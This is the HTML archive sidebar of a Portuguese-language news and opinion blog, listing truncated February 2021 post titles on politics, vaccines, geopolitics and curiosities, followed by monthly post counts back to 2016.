<li><a href='https://www.bastidoresdanet.com/2021/02/insanidade-vindo-da-inglaterra.html'>Insanidade vindo da Inglaterra: Astrazaneca e Jans...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-silencio-da-walt-disney-company-em.html'>O Silêncio da Walt Disney Company em meio a casos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-e-absolvido-em-segundo.html'>Donald Trump é absolvido em segundo impeachment no...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/gina-carano-esta-certa-em-comparar.html'>MANDALORIAN: Gina Carano está certa em comparar cu...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/pessoas-vacinadas-contra-covid-19-podem.html'>Pessoas vacinadas contra covid-19 podem infectar o...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ex-presidente-do-banco-central-europeu.html'>Ex-Presidente do Banco Central Europeu, Mario Drag...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/livre-arbitrio-hackeado-e-liberdade.html'>Livre Arbítrio hackeado e liberdade roubada: Intel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-faca-nada-precipitado-dizem-jared.html'>&#168;Não faça nada precipitado&#168; dizem Jared Kushner e ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/advogado-de-trump-michael-van-der-veen.html'>Advogado de Trump, Michael Van der Veen chama proc...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-gente-nao-pode-ser-escravo-do-mercado.html'>&quot;A gente não pode ser escravo do mercado financeir...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/russia-esta-pronta-para-cortar-relacoes.html'>Rússia está pronta para cortar relações com a Uniã...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/5g-eua-e-china-ja-estao-lutando-pelo.html'>5G? EUA e China já estão lutando pelo domínio 6G; ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-pix-nao-era-solucao-erraram-pix-e.html'>O PIX não era a solução? Erraram, PIX é condiciona...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/descoberta-arqueologica-no-gastronomica.html'>Descoberta arqueológica gastronômica: Azeitonas já...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-china-vai-comer-nosso-almoco-alerta.html'>A China vai &#8220;comer nosso almoço&#8221;, alerta Biden apó...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/representante-do-twitter-diz-que-ex.html'>Representante do Twitter, diz que ex-presidente Do...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/instagram-remove-conta-de-robert-f.html'>Instagram remove conta de Robert F. Kennedy JR, so...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ano-novo-chines-inicia-se-em-12-de.html'>Ano Novo Chinês inicia-se em 12 de Feveireiro de 2...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/brasil-sofreu-em-janeiro-de-2021-um-dos.html'>Brasil sofreu um dos maiores ataques virtuais: Meg...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bolas-misteriosas-surgem-e-depois.html'>Bolas misteriosas surgem e depois desaparecem em p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-aceitem-essa-humilhacao-china-lanca.html'>NÃO ACEITEM ESSA HUMILHAÇÃO! China lança novo test...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/8-idosos-morrem-nos-estados-unidos-apos.html'>8 idosos morrem nos Estados Unidos após tomarem va...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/comeco-da-inversao-do-campo-magnetico.html'>Começo da inversão do campo magnético? Austrália, ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/id-2020-lancado-bom-passe-de-saude.html'>ID 2020: Lançado bom Passe de Saúde Colaborativo p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/na-guerra-das-redes-sociais-que-estao.html'>NA GUERRA DAS REDES SOCIAIS QUE ESTÃO CENSURANDO, ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/7-anos-em-compromisso-com-verdade-e-sem.html'>7 Anos em compromisso com a verdade e sem relativi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/comecou-o-segundo-julgamento-de.html'>Começou o segundo julgamento de Impeachment de Don...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-maconaria-feminina-tambem-existe.html'>Há mais de 100 anos: A Maçonaria Feminina também e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/vice-indigena-excluido-presidente.html'>Vice Indígena excluído? &#168;Presidente julgou minha p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/em-pedra-inscricao-grega-de-mais-de.html'>Em pedra: Inscrição grega de mais de 1.500 anos at...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/biologa-revela-condicoes-climaticas-que.html'>Bióloga revela condições climáticas que &#168;matam&#168; co...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/porque-o-parler-foi-desplataformado.html'>Porque o Parler foi desplataformado, quando foi o ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/chefe-da-diplomacia-da-ue-josep-borrell.html'>Chefe da diplomacia da UE, Josep Borrell diz que R...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/fbi-pode-hackear-mensagens-privadas-do.html'>FBI pode hackear mensagens privadas do aplicativo ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/russia-vai-continuar-desafiando.html'>Rússia vai continuar desafiando a presença dos EUA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/benjamin-netanyahu-rejeita-ambiguidade.html'>Benjamin Netanyahu rejeita a ambiguidade de Biden:...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ministro-da-inteligencia-do-ira-mahmoud.html'>Ministro da Inteligência do Irã Mahmoud Alavi reve...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/coreia-do-norte-desenvolveu-programas.html'>Coreia do Norte desenvolveu programas nucleares, e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bye-bye-amazonia-suica-espanha-e.html'>Bye Bye Amazônia: Suíça, Espanha e Estados Unidos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/instituto-butantan-esta-fechado-com.html'>CONFIRMADO! O Instituto Butantan está fechado com ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/queremos-uma-cpi-da-amazonia-no.html'>&quot;Queremos uma CPI da Amazônia no Congresso dos EUA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/reino-unido-centenas-de-academicos-sao.html'>Reino Unido: centenas de acadêmicos são suspeitos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bitcoin-bate-recorde-positivo-historico.html'>Bitcoin bate recorde positivo histórico após inves...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/inspetores-da-onu-no-ira-disseram-ter.html'>Inspetores da ONU no Irã disseram ter encontrado v...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/uniao-profetica-do-eixo-turquia-ira.html'>União profética do eixo Turquia-Irã-Rússia</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/em-davos-virtualmente-putin-disse-no.html'>Em Davos virtualmente: Putin disse no Fórum Econôm...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/joe-biden-diz-que-eua-nao-vai-suspender.html'>Joe Biden diz que EUA não vai suspender sanções at...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mensagens-simbologias-do-superbowl-55.html'>Mensagens &amp; simbologias do Superbowl 55 (2021)</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/revista-time-revela-o-que-ja-sabiamos.html'>Revista TIME revela o que já sabíamos: Biden foi e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/incidente-ou-ataque-terrorista-explosao.html'>Incidente ou Ataque Terrorista? Explosão em Bordea...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mandetta-diz-em-27-de-janeiro-de-2021.html'>Mandetta diz em 27 de Janeiro de 2021 na TV CULTUR...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nocaute-nas-big-techs-vladimir-putin.html'>Nocaute nas Big Techs: Vladimir Putin assina lei q...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/macron-se-oferece-como-intermediario-de.html'>Macron se oferece como intermediário de acordo env...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/transhumanismo-quantico-busca-da.html'>TRANSHUMANISMO QUÂNTICO: A Busca da Bioimpressão 3...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bill-gates-diz-que-coronavirus-ainda.html'>Bill Gates diz que coronavírus ainda pode ser risc...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/macaco-consegue-jogar-video-game-com.html'>macaco consegue jogar vídeo game com chip implanta...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/arqueologos-encontram-tecido-roxo-da.html'>Arqueólogos encontram tecido roxo da época de Rei ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/acordo-de-abraao-kosovo-e-israel-voltam.html'>Acordo de Abraão: Kosovo e Israel voltam a ter rel...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(807)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(558)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(291)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
